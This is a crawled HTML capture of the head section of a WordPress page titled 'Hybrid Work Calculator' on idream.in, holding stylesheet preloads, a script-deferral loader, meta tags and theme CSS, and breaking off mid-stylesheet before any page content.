

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idream.in/hybrid-work-calculator/
body_size: 69359
content:
<!DOCTYPE html> 
<html lang="en-US"> 
<head>
<meta charset="UTF-8">
<link rel="preload" href="https://www.idream.in/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css41f8cefec21acd325d58a0029697a86dee9ebcfcf18fb7f15899f0e3f77bf.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css885ecf0bd72469119ebe2b760990fe77dcd1317dd1355a96a5369229b98a2.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css9ebf2bf482024143f6ba01152ca3bec059b6dff2bd16d2093325b3581bbdd.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c0432b85f6083c4569db4b7ce2d28ab417d3e3476568e7e312e635723b09.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css0f236cc3703557c7d8b2244d24fe90f1c217b5709e4d0408804a768484e07.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssd802131f4fd676852e24c9026094dfe504f5a1e96650dd057ddfdb68263bd.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css04d05236e427a065ca9cb5148d6292412f5909f0096e4b94cb6f3708b03e3.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css975035e70b62051e7c0374535e763eb7b9c2666d7768e8f018eca9db6b399.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssa7a4712cffb718509be57349c17f718e2abb91432196eef58b409fb7f7f25.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css40903b4ceb6116b9b5fffa88934ceb52dce433831473b2e3ff1c2a0b4efd9.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css6dffc82410a8b97039a422b0327dc2fb8923658cded0dfafd01790279cb3e.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-csse7c10d2a37be1c6aa9d3d83be49a7f8340296324153e397f8670fac102a04.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css29f5d0d2ee577b1befaeff9af0991b457184d3fd53fab07f3a3b46dc3a987.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssfdf939c6a6a288325a4b2a7a3e883364ea2d4e9aa4994e9d54206138a12e2.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc672eeedbdf2b97efbc33c459c7a0d73b05492ba93d40ebaa4c70429af937.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css51bd33ba6cf5aa1b90a87cff0e7387ffcc582b782f17bf9fe158a190ec70f.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css247775c03691f7446a04dfc9b2843f0762d408d6f552fdf76aa3ede5bdab3.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css338d8b62312a6b135e0c364f9cee6e3f52d98ef9bc3980c896b6ef019b407.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css5b3e7062dd11876e13f3253a408aa55027d3fbaa7a4f65577048dc7807f45.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css612a78914c91b9e7a71caaecab5c662aee8311b0c42c2e0c0d1404dec8d51.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css2c6181e78e1b1eb8852ca65d534871058bc6612d51be1a6e371c73ab85227.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssb91aad1a74a57b637b5e29213d881901ee80a1a715da8ea55511bea105564.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css2236b1f115af50b8b4464e6ee680a74c968991a3746378ac29f4a49c6b769.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css4aa0e99e7e89c71200d51e0c58721064aabc3d7745063754ade6f62e4d5db.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css214b056a1c9f0454f5aff163395f71958c57034327bb0bf502b3e85fd456c.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css09b03af715eb8390756ef01e25ea6c867730b5ca0de4df0065799a0d2912f.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css764aeeb88c86085350d2a6dca71203ef80ae7b2b43b4e8441dfbb889dd590.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c7fa1d7b555a7f8aed27ae0ee4591223315e038975bbeda657968f647a7a.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc622b11f65449224290f4ac2cf41e6f8685e3294d08a6b9cc5620f8375423.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css7522ed89d0be817b8c287f51a086a8b57f7a730b077290ebaf45ebf8aa077.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><title>Hybrid Work Calculator &#8211; iDream-Making Work Easy: Since 2003</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="iDream-Making Work Easy: Since 2003 &raquo; Feed" href="https://www.idream.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDream-Making Work Easy: Since 2003 &raquo; Comments Feed" href="https://www.idream.in/comments/feed/" />
<link rel="canonical" href="https://www.idream.in/hybrid-work-calculator/" /> 
<link rel="profile" href="http://gmpg.org/xfn/11"> 
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<style media="all">.lazyload,.lazyloading{max-width:100%}</style> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<link rel='stylesheet' id='smls-frontend-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css41f8cefec21acd325d58a0029697a86dee9ebcfcf18fb7f15899f0e3f77bf.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-block-editor-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css885ecf0bd72469119ebe2b760990fe77dcd1317dd1355a96a5369229b98a2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='extend-builder-css-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css9ebf2bf482024143f6ba01152ca3bec059b6dff2bd16d2093325b3581bbdd.css' type='text/css' media='all' /> 
<style id='extend-builder-css-inline-css' type='text/css' media="all">.colibri-shape-circles{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles.png)}.colibri-shape-10degree-stripes{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/10degree-stripes.png)}.colibri-shape-rounded-squares-blue{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/rounded-squares-blue.png)}.colibri-shape-many-rounded-squares-blue{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/many-rounded-squares-blue.png)}.colibri-shape-two-circles{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/two-circles.png)}.colibri-shape-circles-2{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-2.png)}.colibri-shape-circles-3{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-3.png)}.colibri-shape-circles-gradient{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-gradient.png)}.colibri-shape-circles-white-gradient{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-white-gradient.png)}.colibri-shape-waves{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/waves.png)}.colibri-shape-waves-inverted{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/waves-inverted.png)}.colibri-shape-dots{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/dots.png)}.colibri-shape-left-tilted-lines{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/left-tilted-lines.png)}.colibri-shape-right-tilted-lines{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-lines.png)}.colibri-shape-right-tilted-strips{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-strips.png)}.h-y-container>*:not(:last-child),.h-x-container-inner>*{margin-bottom:20px}.h-x-container-inner,.h-column__content>.h-x-container>*:last-child{margin-bottom:-20px}.h-x-container-inner>*{padding-left:10px;padding-right:10px}.h-x-container-inner{margin-left:-10px;margin-right:-10px}[class*=style-],[class*=local-style-],.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:0.5s}.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-file .wp-block-file__button{background-color:#03a9f4;background-image:none}.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active,.wp-block-file .wp-block-file__button:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:active{background-color:rgb(2,110,159);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background){color:#03a9f4;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active{color:#fff;background-color:#03a9f4;background-image:none}.has-background-color,*[class^="wp-block-"].is-style-solid-color{background-color:#03a9f4;background-image:none}.has-colibri-color-1-background-color{background-color:#03a9f4;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color{background-color:#03a9f4;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active{background-color:rgb(2,110,159);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color{color:#03a9f4;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active{color:#fff;background-color:#03a9f4;background-image:none}*[class^="wp-block-"].has-colibri-color-1-background-color,*[class^="wp-block-"] .has-colibri-color-1-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p{background-color:#03a9f4;background-image:none}.has-colibri-color-1-color{color:#03a9f4}.has-colibri-color-2-background-color{background-color:#f79007;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color{background-color:#f79007;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active{background-color:rgb(162,94,5);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color{color:#f79007;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-left-width:2px;border-left-color:#f79007;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active{color:#fff;background-color:#f79007;background-image:none}*[class^="wp-block-"].has-colibri-color-2-background-color,*[class^="wp-block-"] .has-colibri-color-2-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p{background-color:#f79007;background-image:none}.has-colibri-color-2-color{color:#f79007}.has-colibri-color-3-background-color{background-color:#00bf87;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color{background-color:#00bf87;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active{background-color:rgb(0,106,75);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color{color:#00bf87;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#00bf87;border-top-style:solid;border-right-width:2px;border-right-color:#00bf87;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#00bf87;border-bottom-style:solid;border-left-width:2px;border-left-color:#00bf87;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active{color:#fff;background-color:#00bf87;background-image:none}*[class^="wp-block-"].has-colibri-color-3-background-color,*[class^="wp-block-"] .has-colibri-color-3-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p{background-color:#00bf87;background-image:none}.has-colibri-color-3-color{color:#00bf87}.has-colibri-color-4-background-color{background-color:#6632ff;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color{background-color:#6632ff;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active{background-color:rgb(68,33,170);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color{color:#6632ff;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#6632ff;border-top-style:solid;border-right-width:2px;border-right-color:#6632ff;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#6632ff;border-bottom-style:solid;border-left-width:2px;border-left-color:#6632ff;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active{color:#fff;background-color:#6632ff;background-image:none}*[class^="wp-block-"].has-colibri-color-4-background-color,*[class^="wp-block-"] .has-colibri-color-4-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p{background-color:#6632ff;background-image:none}.has-colibri-color-4-color{color:#6632ff}.has-colibri-color-5-background-color{background-color:#FFF;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color{background-color:#FFF;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active{background-color:rgb(102,102,102);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color{color:#FFF;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#FFF;border-top-style:solid;border-right-width:2px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#FFF;border-bottom-style:solid;border-left-width:2px;border-left-color:#FFF;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active{color:#fff;background-color:#FFF;background-image:none}*[class^="wp-block-"].has-colibri-color-5-background-color,*[class^="wp-block-"] .has-colibri-color-5-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p{background-color:#FFF;background-image:none}.has-colibri-color-5-color{color:#FFF}.has-colibri-color-6-background-color{background-color:#17252a;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color{background-color:#17252a;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active{background-color:rgb(23,37,42);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color{color:#17252a;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#17252a;border-top-style:solid;border-right-width:2px;border-right-color:#17252a;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#17252a;border-bottom-style:solid;border-left-width:2px;border-left-color:#17252a;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active{color:#fff;background-color:#17252a;background-image:none}*[class^="wp-block-"].has-colibri-color-6-background-color,*[class^="wp-block-"] .has-colibri-color-6-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p{background-color:#17252a;background-image:none}.has-colibri-color-6-color{color:#17252a}#colibri .woocommerce-store-notice,#colibri.woocommerce .content .h-section input[type=submit],#colibri.woocommerce-page .content .h-section input[type=button],#colibri.woocommerce .content .h-section input[type=button],#colibri.woocommerce-page .content .h-section .button,#colibri.woocommerce .content .h-section .button,#colibri.woocommerce-page .content .h-section a.button,#colibri.woocommerce .content .h-section a.button,#colibri.woocommerce-page .content .h-section button.button,#colibri.woocommerce .content .h-section button.button,#colibri.woocommerce-page .content .h-section input.button,#colibri.woocommerce .content .h-section input.button,#colibri.woocommerce-page .content .h-section input#submit,#colibri.woocommerce .content .h-section input#submit,#colibri.woocommerce-page .content .h-section a.added_to_cart,#colibri.woocommerce .content .h-section a.added_to_cart,#colibri.woocommerce-page .content .h-section .ui-slider-range,#colibri.woocommerce .content .h-section .ui-slider-range,#colibri.woocommerce-page .content .h-section .ui-slider-handle,#colibri.woocommerce .content .h-section .ui-slider-handle,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button{background-color:#03a9f4;background-image:none;border-top-width:0;border-top-color:#03a9f4;border-top-style:solid;border-right-width:0;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:0;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:0;border-left-color:#03a9f4;border-left-style:solid}#colibri .woocommerce-store-notice:hover,#colibri .woocommerce-store-notice:focus,#colibri .woocommerce-store-notice:active,#colibri.woocommerce .content .h-section input[type=submit]:hover,#colibri.woocommerce .content .h-section input[type=submit]:focus,#colibri.woocommerce .content .h-section input[type=submit]:active,#colibri.woocommerce-page .content .h-section input[type=button]:hover,#colibri.woocommerce-page .content .h-section input[type=button]:focus,#colibri.woocommerce-page .content .h-section input[type=button]:active,#colibri.woocommerce .content .h-section input[type=button]:hover,#colibri.woocommerce .content .h-section input[type=button]:focus,#colibri.woocommerce .content .h-section input[type=button]:active,#colibri.woocommerce-page .content .h-section .button:hover,#colibri.woocommerce-page .content .h-section .button:focus,#colibri.woocommerce-page .content .h-section .button:active,#colibri.woocommerce .content .h-section .button:hover,#colibri.woocommerce .content .h-section .button:focus,#colibri.woocommerce .content .h-section .button:active,#colibri.woocommerce-page .content .h-section a.button:hover,#colibri.woocommerce-page .content .h-section a.button:focus,#colibri.woocommerce-page .content .h-section a.button:active,#colibri.woocommerce .content .h-section a.button:hover,#colibri.woocommerce .content .h-section a.button:focus,#colibri.woocommerce .content .h-section a.button:active,#colibri.woocommerce-page .content .h-section button.button:hover,#colibri.woocommerce-page .content .h-section button.button:focus,#colibri.woocommerce-page .content .h-section button.button:active,#colibri.woocommerce .content .h-section button.button:hover,#colibri.woocommerce .content .h-section button.button:focus,#colibri.woocommerce .content 